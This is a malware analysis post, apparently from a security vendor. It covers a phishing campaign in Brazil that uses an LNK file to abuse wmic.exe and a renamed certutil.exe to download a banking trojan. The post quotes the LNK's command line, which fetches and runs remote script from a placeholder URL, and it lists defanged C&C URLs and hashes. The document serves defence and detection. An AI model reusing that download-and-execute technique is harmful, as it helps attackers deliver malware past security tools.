We recently found a malware that abuses two legitimate Windows files — the command line utility wmic.exe and certutil.exe, a program that manages certificates for Windows — to download its payload onto the victim’s device. What’s notable about these files is that they are also used to download other files as part of its normal set of features, making them susceptible to abuse for malicious purposes.
Although the WMIC and CertUtil have been used in malware campaigns before, this attack integrates both files into its routine and adds even more anti-evasion layers. This indicates that the cybercriminals behind this attack are evolving their tools and techniques for greater stealth and effectivity.

Infection Chain
Figure 1: Infection Chain for the attack
Analysis of the routine

The attack starts with a malicious email, seemingly from the company that operates the national postal service of Brazil, notifying the target recipient of an unsuccessful delivery attempt. It then mentions that the details (including the tracking code) of the delivery can be accessed via an embedded link.
Figure 2: The email containing the malicious link
Once the recipient clicks on the embedded link, it will open a browser window that will then prompt the user to download a ZIP file. Once the zip file is downloaded and extracted, the user will be presented with an LNK file (detected as Trojan.LNK.DLOADR.AUSUJM). The LNK file will then point to cmd.exe using the following parameter:
- /k start /MIN %WINDIR$\\system32\\wbem\\WMIC.exe os get /format {URL} && exit
The cmd.exe is responsible for executing wmic.exe via the following parameter:
- os get /format {URL}
Doing this will allow wmic.exe to download and execute script commands from a Command-and-Control (C&C) server. This will create a copy of certutil.exe in the %temp% folder with a different name: certis.exe. This step in the routine is most likely performed as an additional evasion technique since, as mentioned earlier, the use of certutil.exe in malicious attacks is already publicly known.
The next step in the routine involves a script that will command certis.exe to download files from a new set of C&C servers, which are received from the first download URL.
One of the downloaded files is the main payload — a DLL file (detected as TSPY_GUILDMA.C) that will be executed using regsvr32.exe. The other files downloaded from the C&C server are used as a module for the main payload’s routine.
Our analysis of the payload shows that it is a banking malware that only works when the target’s language is set to Portuguese, which means it's likely designed to target users in Portugal and/or Brazil, which are both Portuguese-speaking countries.
Best practices to defend against this attack
The use of legitimate files to add additional evasion layers is a common tactic of cybercriminals, posing problems for some security solutions that struggle to distinguish legitimate use from malicious ones.
However, users can prevent this attack from moving past its initial stage by implementing best practices for email security. This includes:
- Double-checking the identity and email address of the sender. Any suspicious email addresses that include gibberish or random numbers is an indicator of a possible spam or phishing attack.
- Scan the email for any grammatical or spelling errors. Business emails, especially those from large organizations or government institutions, will typically be professionally made and with few errors, if any.
- Avoid clicking links or downloading files in general, especially if the link or attachment has a generic name or address.
Trend Micro Solutions
Enterprises can take advantage of Trend Micro™ endpoint solutions such as Trend Micro Smart Protection Suites and Worry-Free™ Business Security. Both solutions protect users and businesses from threats by detecting malicious files and spammed messages, and blocks all related malicious URLs. Trend Micro Deep Discovery™ has a layer for email inspection that can protect enterprises by detecting malicious attachment and URLs. Deep Discovery can detect the remote scripts even if it is not being downloaded in the physical endpoint.
Trend Micro™ Email Security is a no-maintenance cloud solution that delivers continuously updated protection to stop spam, malware, spear phishing, ransomware, and advanced targeted attacks before they reach the network. Additionally, Trend Micro Anti-Spam Engine detects and blocks malicious IQY files without using signatures. Trend Micro™ Email Reputation Services™ detects the spam mail used by this threat upon arrival.
Trend Micro™ Endpoint Security infuses high-fidelity machine learning with other detection technologies and global threat intelligence for comprehensive protection against advanced malware.
Indicators of Compromise (IOCs)Detected as Trojan.LNK.DLOADR.AUSUJM (LNK file)
- 695e03c97eaed0303c9527e579e69b1ba280c448476edcf97d7a289b439fa39a
Detected as TSPY_GUILDMA.C (DLL file)
- d60db526c41356b43d4b916c6913f137d2f2eeb8b1d7472b5c24e3af311d486b
- 6852e458e3837c5b2e1354ed9bc5205878c0e94f1211da075dcc6305845fbc33
Command-and-Control Servers
- hxxp://ewyytrtw4646934[.]eririxab[.]com:25041/03/marxvxinhhmg[.]gif[.]zip?17563326
- hxxp://ewyytrtw4646934[.]eririxab[.]com:25041/03/marxvxinhhmgx[.]gif[.]zip?658140462
- hxxp://ewyytrtw4646934[.]eririxab.com:25041/03/r1[.]log
- hxxp://ewyytrtw4646934[.]eririxab.com:25041/03/marxvxinhhm98[.]dll[.]zip?52828157
- hxxp://ewyytrtw4646934[.]eririxab.com:25041/03/marxvxinhhmhh[.]dll[.]zip?974411041
- hxxp://ewyytrtw4646934[.]eririxab.com:25041/03/marxvxinhhmhh[.]dll[.]zip?895017548
- hxxp://exxxwrtw6115614[.]kloudghtlp[.]com:25056/09/v131[.]xsl?4463977